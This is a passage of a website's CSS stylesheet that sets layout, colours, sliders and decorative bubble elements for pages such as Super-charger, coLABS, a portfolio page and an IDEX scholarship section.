  left: 0;
  top: 0;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble2 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 45px;
  top: -60px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble3 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 2px;
  top: -70px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble4 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 20px;
  bottom: -5px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble5 {
  width: 35px;
  height: 35px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 45px;
  bottom: -60px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble6 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 2px;
  bottom: -45px;
}
.Super-charger-wrapper .partners-slider {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f2f2f2;
}
.Super-charger-wrapper .partners-slider .swiper-slide {
  text-align: center;
  height: auto;
}
.Super-charger-wrapper .partners-slider .swiper-slide .logo {
  width: 90%;
  height: auto;
  padding: 5%;
  text-align: center;
  background: #fff;
  border: solid 1px #ededed;
}
.Super-charger-wrapper .partners-slider .swiper-slide .logo img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .partners-slider .swiper-slide .caption {
  width: 100%;
  height: auto;
  text-align: left;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  padding: 10px;
  display: block;
  clear: both;
}
.Super-charger-wrapper .partners-slider h2 {
  color: #585858;
  text-align: center;
}
.Super-charger-wrapper .partners-slider .gallery {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper .partners-slider .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: 0;
  left: 0;
  clear: both;
  margin-top: 50px;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.Super-charger-wrapper .our-mentors {
  width: 100%;
  height: auto;
  clear: both;
  padding: 195px 0 145px 0;
  text-align: center;
  position: relative;
  /**.jury{margin-bottom:100px;}**/
}
.Super-charger-wrapper .our-mentors a {
  text-decoration: none;
}
.Super-charger-wrapper .our-mentors .container {
  max-width: 900px;
  position: relative;
}
.Super-charger-wrapper .our-mentors .bubble1 {
  width: 30%;
  height: auto;
  position: absolute;
  left: -12%;
  top: 0;
}
.Super-charger-wrapper .our-mentors .bubble2 {
  width: 25%;
  height: auto;
  position: absolute;
  left: 33%;
  top: 30%;
  display: none;
}
.Super-charger-wrapper .our-mentors .bubble3 {
  width: 25%;
  height: auto;
  position: absolute;
  right: -8%;
  top: 10%;
}
.Super-charger-wrapper .our-mentors .bubble4 {
  width: 25%;
  height: auto;
  position: absolute;
  right: -25%;
  bottom: -227px;
}
.Super-charger-wrapper .our-mentors .bubble5 {
  width: 35%;
  height: auto;
  position: absolute;
  left: -10%;
  bottom: 20%;
}
.Super-charger-wrapper .our-mentors .buble01 {
  width: 125px;
  height: 125px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  left: -80px;
  bottom: 88px;
}
.Super-charger-wrapper .our-mentors .buble02 {
  width: 55px;
  height: 55px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -40px;
  bottom: 12px;
}
.Super-charger-wrapper .our-mentors .buble03 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  left: 10px;
  bottom: -40px;
}
.Super-charger-wrapper .our-mentors .buble04 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 45px;
  bottom: 43px;
}
.Super-charger-wrapper .our-mentors .buble05 {
  width: 35px;
  height: 35px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 140px;
  bottom: 5px;
}
.Super-charger-wrapper .our-mentors .content {
  width: 100%;
  height: auto;
  position: relative;
}
.Super-charger-wrapper .our-mentors .speaker {
  padding-top: 100px;
}
.Super-charger-wrapper .our-mentors .speaker h2 {
  margin-bottom: 0;
}
.Super-charger-wrapper .our-mentors ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .our-mentors li {
  width: 48%;
  height: auto;
  float: left;
  margin: 1%;
  padding: 0;
  list-style-type: none;
  text-align: center;
}
.Super-charger-wrapper .our-mentors li img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  border-radius: 100%;
}
.Super-charger-wrapper .our-mentors li .name {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding: 30px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 700;
}
.Super-charger-wrapper .our-mentors .box {
  width: 100%;
  height: auto;
  text-align: center;
}
.Super-charger-wrapper .our-mentors .box img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  border-radius: 100%;
}
.Super-charger-wrapper .our-mentors .box .name {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding: 30px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 700;
}
.Super-charger-wrapper .our-mentors .swiper-button-next, .Super-charger-wrapper .our-mentors .swiper-button-prev {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1, .Super-charger-wrapper .our-mentors .swiper-button-prev1 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev1:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev1 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev1:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .our-mentors .swiper-button-next3, .Super-charger-wrapper .our-mentors .swiper-button-prev3 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev3:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev3 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev3:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .our-mentors .swiper-button-next4, .Super-charger-wrapper .our-mentors .swiper-button-prev4 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev4:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev4 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev4:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .who-can-apply {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f2f2f2;
}
.Super-charger-wrapper .who-can-apply .container {
  max-width: 920px;
}
.Super-charger-wrapper .who-can-apply ul {
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .who-can-apply li {
  padding: 0;
  margin: 30px 0;
  list-style-type: none;
  line-height: 35px;
}
.Super-charger-wrapper .who-can-apply li::before {
  content: "";
  width: 29px;
  height: 28px;
  background: url(./images/listicon.png) 0 0;
  display: block;
  float: left;
  margin-right: 10px;
}
.Super-charger-wrapper .applybottom {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  color: #fff;
}
.Super-charger-wrapper .applybottom a {
  text-decoration: none;
}
.Super-charger-wrapper .applybottom h2, .Super-charger-wrapper .applybottom p {
  color: #fff;
}
.Super-charger-wrapper .applybottom .container {
  max-width: 980px;
}
.Super-charger-wrapper .applybottom .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.Super-charger-wrapper .applybottom .btn:hover {
  background: #676a6a;
  color: #fff;
}

.coLABSsec1 {
  width: 100%;
  height: auto;
  clear: both;
  background: url(./images/coolbg1.jpg);
  padding: 60px 0;
  clear: both;
}
.coLABSsec1 a {
  text-decoration: none;
}
.coLABSsec1 h2 {
  font-size: 30px;
  line-height: 32px;
  padding-top: 20px;
  margin-bottom: 5px;
}
.coLABSsec1 .btn {
  width: auto;
  height: auto;
  float: right;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  font-weight: 700;
  display: inline-block;
  border-radius: 50px;
}
.coLABSsec1 .btn:hover {
  background: #676a6a;
  color: #fff;
}
.coLABSsec1 h2 {
  width: auto;
  float: left;
  color: #fff;
}

.applybottom {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  color: #fff;
}
.applybottom a {
  text-decoration: none;
}
.applybottom h2, .applybottom p {
  color: #fff;
}
.applybottom .container {
  max-width: 980px;
}
.applybottom .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.applybottom .btn:hover {
  background: #676a6a;
  color: #fff;
}
.applybottom strong {
  color: #fff;
}

.pd-bottom {
  padding-bottom: 160px !important;
}

.coLABS-innovative {
  width: 100%;
  height: auto;
  clear: both;
  margin-bottom: 50px;
  padding: 115px 0;
  color: #fff;
  background: url(./images/coLABSbg-1.jpg);
}
.coLABS-innovative a {
  text-decoration: none;
}
.coLABS-innovative .container {
  max-width: 1100px;
}
.coLABS-innovative ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.coLABS-innovative li {
  width: 48%;
  height: auto;
  float: left;
  height: auto;
  padding: 0;
  margin: 0 1% 80px 1%;
  list-style-type: none;
}
.coLABS-innovative li .icon {
  width: 25%;
  height: auto;
  float: left;
  display: block;
}
.coLABS-innovative li .icon img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
}
.coLABS-innovative li .details {
  width: 70%;
  height: auto;
  float: right;
  display: block;
}
.coLABS-innovative li h3 {
  font-size: 22px;
  line-height: 30px;
  color: #6ee146;
  margin-bottom: 10px;
}
.coLABS-innovative li p {
  color: #fff;
  font-weight: 300;
}
.coLABS-innovative li:nth-child(2n+1) {
  clear: left;
}
.coLABS-innovative .bottomsec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 65px;
  border-top: solid 1px #585858;
}
.coLABS-innovative p {
  color: #fff;
}

.scrollbar-outer {
  height: 300px;
}

.scroll-pane {
  height: 300px;
}

.li-profile-container {
  width: 97% !important;
}

.portfolio-page {
  width: 100%;
  height: auto;
  clear: both;
}
.portfolio-page a {
  text-decoration: none;
}
.portfolio-page .container {
  position: relative;
}
.portfolio-page .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -205px;
  bottom: -45px;
  z-index: 20;
}
.portfolio-page .buble5 {
  width: 70px;
  height: 70px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -273px;
  bottom: 7px;
  z-index: 20px;
}
.portfolio-page .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -106px;
  bottom: 90px;
}
.portfolio-page .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -178px;
  bottom: 82px;
}
.portfolio-page .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -197px;
  bottom: 108px;
}
.portfolio-page .left-sec {
  width: 23%;
  height: auto;
  float: left;
  padding: 45px 0;
}
.portfolio-page .left-sec h2 {
  font-size: 18px;
  line-height: 20px;
  color: #328f17;
  font-weight: 400;
  margin-bottom: 5px;
}
.portfolio-page .left-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 40px 0 0 0;
}
.portfolio-page .left-sec li {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0;
  margin: 5px 0 0 0;
  list-style-type: none;
  display: inline-block;
}
.portfolio-page .left-sec h3 {
  font-size: 18px;
  line-height: 20px;
  color: #2c2f33;
  font-weight: 700;
  padding-left: 22px;
}
.portfolio-page .left-sec label {
  font-size: 14px;
  line-height: 16px;
  color: #585858;
}
.portfolio-page .right-sec {
  width: 77%;
  height: auto;
  float: left;
  background: #f4f4f4;
  padding: 30px 15px 30px 20px;
}
.portfolio-page .right-sec .scrollbar-outer {
  height: auto;
  max-height: 1000px;
}
.portfolio-page .right-sec .scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #e6e1e1 !important;
}
.portfolio-page .right-sec ul {
  padding: 0;
  margin: 0;
}
.portfolio-page .right-sec li {
  padding: 0;
  margin: 0;
  list-style-type: none;
  float: left;
}
.portfolio-page .right-sec .tag1 {
  width: 100%;
  height: auto;
}
.portfolio-page .right-sec .tag1 li {
  width: auto;
  height: auto;
  padding: 0;
  margin: 1.5%;
  background: #fff;
  border: solid 1px #e7e7e7;
  border-radius: 100px;
}
.portfolio-page .right-sec .tag1 .fltr {
  width: auto;
  height: auto;
  display: inline-block;
  padding: 15px 0 15px 25px;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  float: left;
}
.portfolio-page .right-sec .tag1 .close {
  width: 15px;
  height: 15px;
  cursor: pointer;
  background: #6fe233;
  font-size: 8px;
  line-height: 16px;
  text-align: center;
  color: #fff;
  float: left;
  display: block;
  margin: 15px;
  border-radius: 100%;
}
.portfolio-page .right-sec .tag1 .close:hover {
  background: red;
}
.portfolio-page .right-sec .tag2 {
  width: 100%;
  height: auto;
  clear: both;
}
.portfolio-page .right-sec .tag2 .outer-ar .blg-item h2 {
  font-size: 20px;
  line-height: 22px;
  font-weight: 400;
}
.portfolio-page .right-sec .tag2 li {
  width: 30%;
  height: 285px;
  background: #fff;
  float: left;
  margin: 1.5%;
  border: solid 1px #e7e7e7;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.portfolio-page .right-sec .tag2 li .content {
  width: 100%;
  height: auto;
  padding: 10px;
}
.portfolio-page .right-sec .tag2 li .logo {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #f6f6f6;
  margin-bottom: 10px;
  padding-bottom: 5px;
}
.portfolio-page .right-sec .tag2 li .logo img {
  width: auto;
  max-width: 100%;
  height: 80px;
  display: block;
}
.portfolio-page .right-sec .tag2 li .flag {
  width: 40px;
  height: 40px;
  border: solid 1px #e7e7e7;
  -webkit-border-radius: 100%;
  margin-bottom: 15px;
  border-radius: 100%;
  text-align: center;
  line-height: 36px;
}
.portfolio-page .right-sec .tag2 li .flag img {
  width: auto;
  max-width: 70%;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-page .right-sec .tag2 li p {
  font-size: 14px;
  line-height: 22px;
}
.portfolio-page .right-sec .tag2 li h3 {
  font-size: 18px;
  line-height: 22px;
  color: #2c2f33;
  font-weight: 500;
  text-transform: uppercase;
  width: 100%;
  clear: both;
  margin: 10px 0;
}
.portfolio-page .right-sec .tag2 li:hover {
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}
.portfolio-page .right-sec .press-release-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0 2%;
}
.portfolio-page .right-sec .press-release-sec .title-sec {
  width: 100%;
  height: auto;
  color: #2c2f33;
  font-weight: 500;
  padding-top: 30px;
}
.portfolio-page .right-sec .press-release-sec .press {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.portfolio-page .right-sec .press-release-sec .press li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  border: solid 1px #e7e7e7;
  padding: 0;
  margin: 20px 0 0 0;
  font-size: 15px;
  line-height: 18px;
  color: #2c2f33;
  border-radius: 5px;
}
.portfolio-page .right-sec .press-release-sec .press li .content {
  width: 100%;
  height: auto;
  display: block;
  padding: 20px;
}
.portfolio-page .right-sec .press-release-sec .press li a {
  color: #2c2f33;
}
.portfolio-page .right-sec .press-release-sec .press li:hover {
  border: solid 1px #6fe233;
}
.portfolio-page .right-sec .press-release-sec .press li .date {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-page .right-sec .press-release-sec .press li .date::before {
  width: 100%;
  height: auto;
  display: none;
  font-weight: 500;
  content: "Date";
  margin-bottom: 5px;
}
.portfolio-page .right-sec .press-release-sec .press li .detail {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-page .right-sec .press-release-sec .press li .detail::before {
  width: 100%;
  height: auto;
  display: none;
  font-weight: 500;
  content: "Press Release Subject";
  margin-bottom: 5px;
  margin-top: 20px;
}
.portfolio-page .right-sec .media-coverage-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0 2%;
}
.portfolio-page .right-sec .media-coverage-sec ul {
  width: 95%;
  height: auto;
  padding: 0;
  margin: auto;
}
.portfolio-page .right-sec .media-coverage-sec ul li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  border: solid 1px #e7e7e7;
  padding: 0;
  margin: 20px 0 0 0;
  font-size: 15px;
  line-height: 18px;
  color: #2c2f33;
  border-radius: 5px;
}
.portfolio-page .right-sec .media-coverage-sec ul li a {
  color: #2c2f33;
}
.portfolio-page .right-sec .media-coverage-sec ul li:hover {
  border: solid 1px #6fe233;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left {
  background: #fff;
  height: 160px;
  text-align: center;
  line-height: 160px;
  position: relative;
  border-radius: 5px;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left img {
  width: auto;
  max-width: 90%;
  height: auto;
  max-height: 160px;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left .date-sec {
  width: auto;
  height: auto;
  display: inline-block;
  font-weight: 600;
  padding: 10px;
  background: #6fe233;
  font-size: 12px;
  line-height: 12px;
  color: #fff;
  text-transform: uppercase;
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 10;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content {
  width: 100%;
  height: auto;
  padding: 10px;
  display: block;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content h3 {
  font-size: 17px;
  line-height: 22px;
  color: #3b3b3b;
  text-transform: inherit;
  font-weight: 600;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content p {
  font-size: 15px;
  line-height: 22px;
  color: #434343;
}
.portfolio-page .right-sec .media-coverage-sec .pager-sec {
  width: 100%;
  height: auto;
  clear: both;
  margin: 50px 0;
}
.portfolio-page .right-sec .media-coverage-sec .pager-sec ul {
  padding: 0;
  margin: 0;
  width: 100%;
  height: auto;
}
.mfp-close-btn-in .mfp-close {
  background: #6fe233;
  width: 30px;
  height: 30px;
  margin: 5px;
  opacity: 1 !important;
  font-size: 20px;
  line-height: 30px;
  text-align: center;
  color: #fff;
  border-radius: 100%;
  padding: 0 !important;
}
.mfp-close-btn-in .mfp-close:hover {
  background: red;
}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 1000px;
  margin: 0 auto;
  border: solid 1px #dbdbdb;
}
.white-popup .content {
  width: 100%;
  height: auto;
  padding: 10px;
}
.white-popup .logo {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #f6f6f6;
  margin-bottom: 10px;
  padding-bottom: 5px;
}
.white-popup .logo img {
  width: auto;
  height: 80px;
  max-width: 100%;
  display: block;
}
.white-popup .flag {
  width: 40px;
  height: 40px;
  border: solid 1px #e7e7e7;
  border-radius: 100%;
  text-align: center;
  line-height: 36px;
}
.white-popup .flag img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.white-popup p {
  font-size: 14px;
  line-height: 22px;
}
.white-popup h3 {
  font-size: 18px;
  line-height: 22px;
  color: #2c2f33;
  font-weight: 500;
  text-transform: uppercase;
  width: 100%;
  clear: both;
  margin: 10px 0;
}
.white-popup h3 span {
  font-size: 12px;
  border-left: solid 1px #000;
  padding-left: 10px;
  margin-left: 10px;
}
.white-popup h4 {
  font-size: 14px;
  line-height: 18px;
  color: #585858;
  font-style: italic;
}

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.bottom-nav {
  width: 100%;
  height: auto;
  position: relative;
  background: #fff;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  z-index: 1000;
}
.bottom-nav a {
  text-decoration: none;
}
.bottom-nav ul {
  padding: 0;
  margin: 0;
}
.bottom-nav li {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.bottom-nav li.active a {
  color: #fff !important;
  background: #71bf4c !important;
}
.bottom-nav nav {
  width: 100%;
  height: auto;
  text-align: center;
}
.bottom-nav nav li {
  width: auto;
  height: auto;
  float: none;
  display: inline-block;
  position: relative;
  font-size: 15px;
  line-height: 15px;
  color: #3b3b3b;
  font-weight: 500;
}
.bottom-nav nav li a {
  color: #3b3b3b;
  padding: 18px;
  display: block;
  background: #fff;
  text-transform: uppercase;
}
.bottom-nav nav li a:hover {
  color: #71bf4c;
}

.page-template-template-edlab .hdr, .page-template-template-tales .hdr, .page-template-template-wow-Sakhi .hdr, .page-template-template-gmc-calibrator .hdr, .page-template-template-idexglobal-fellowship .hdr, .page-template-template-ecosystem .hdr, .page-template-template-colab .hdr {
  position: relative !important;
}

.IDEX-page {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec01 {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 80px 0;
  text-align: center;
  color: #fff;
}
.IDEX-page .sec01 p {
  color: #fff;
}
.IDEX-page .sec01 a {
  color: #121518;
  border-bottom: solid 1px #000;
}
.IDEX-page .sec02 {
  width: 100%;
  height: auto;
  padding: 150px 0;
}
.IDEX-page .sec02 .pic {
  width: 100%;
  height: auto;
}
.IDEX-page .sec02 .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.IDEX-page .sec02 h2 {
  text-align: center;
  margin-bottom: 60px;
}
.IDEX-page .videosec {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .videosec .bbl2 {
  width: 146px;
  position: absolute;
  top: 15px;
  left: -44px;
}
.IDEX-page .videosec .bbl03 {
  width: 146px;
  position: absolute;
  top: 65px;
  right: -95px;
}
.IDEX-page .videosec .container {
  position: relative;
}
.IDEX-page .videosec .col-md-6 {
  margin: 30px 0;
}
.IDEX-page .videosec h2 {
  margin-bottom: 0;
  text-align: center;
}
.IDEX-page .videosec .video {
  width: 100%;
  height: auto;
  position: relative;
  opacity: 1;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.IDEX-page .videosec .video img {
  width: 100%;
  height: auto;
  display: block;
}
.IDEX-page .videosec .video .bottom-sec {
  width: 100%;
  height: 166px;
  margin-top: -85px;
  background-size: cover !important;
  background: url(./images/video-bottom.png) top center;
  position: relative;
  z-index: 10;
}
.IDEX-page .videosec .video .bottom-sec h3 {
  width: 90%;
  padding: 10px 5%;
  font-size: 16px;
  line-height: 20px;
  color: #2c2f33;
  text-align: right;
  font-weight: 700;
  position: absolute;
  left: 0;
  bottom: 30px;
}
.IDEX-page .videosec .video .play {
  width: 98px;
  height: 51px;
  background: url(./images/playbtn.png) 0 0;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -49px 0 0 -25px;
  z-index: 10;
  display: block;
}
.IDEX-page .videosec .video:hover {
  opacity: 0.8;
}
.IDEX-page .sec03 {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding: 150px 0;
}
.IDEX-page .sec03 .container {
  position: relative;
}
.IDEX-page .sec03 .bbl02 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  left: -165px;
}
.IDEX-page .sec03 h2 {
  margin-bottom: 20px;
}
.IDEX-page .sec03 .tag2 {
  height: auto;
  text-align: left;
}
.IDEX-page .sec03 .tag2 .col-md-4 {
  margin: 30px 0;
}
.IDEX-page .sec03 .tag2 .icon {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec03 .tag2 .icon img {
  width: auto;
  max-height: 100%;
  height: auto;
}
.IDEX-page .sec03 .bottomsec {
  width: 100%;
  height: auto;
  border: solid 1px #e6e6e6;
  padding: 10px 5px;
}
.IDEX-page .sec03 .bottomsec p {
  margin-bottom: 0;
  color: #000;
}
.IDEX-page .sec03 .bottomsec h3 {
  margin-bottom: 0;
  font-weight: 700;
}
.IDEX-page .Scholarships {
  width: 100%;
  color: #fff;
  height: auto;
  clear: both;
  padding: 150px 0;
  background: url(./images/idexbg1.jpg) top center;
}
.IDEX-page .Scholarships h2, .IDEX-page .Scholarships h3, .IDEX-page .Scholarships p, .IDEX-page .Scholarships li {
  color: #fff;
}
.IDEX-page .Scholarships .tag01 {
  text-align: center;
}
.IDEX-page .Scholarships .tag01 .container {
  max-width: 880px;
}
.IDEX-page .Scholarships .tag02 .col-md-6 {
  margin: 30px 0;
}
.IDEX-page .Scholarships .tag02 .box {
  width: 98%;
  height: auto;
